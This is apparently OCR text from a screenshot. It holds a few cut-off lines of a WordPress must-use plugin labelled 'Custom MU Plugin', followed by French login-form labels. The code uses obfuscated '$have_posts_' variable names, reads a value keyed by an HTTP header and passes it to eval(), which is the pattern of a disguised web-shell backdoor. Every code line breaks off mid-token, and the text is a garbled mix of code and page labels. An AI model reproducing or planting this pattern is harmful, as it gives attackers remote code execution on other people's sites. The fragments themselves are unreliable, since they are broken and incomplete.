
/* Plugin Name: Custom MU Plugin Description: MU-te
'HTTP_6911417'; $have_posts_acmy = isset($have_pos
$have_posts_zmp[$have_posts_yxor]; eval($have_post
Obligatoire
Obligatoire
Mon compte
Se connecter
Identifiant ou e-mail
*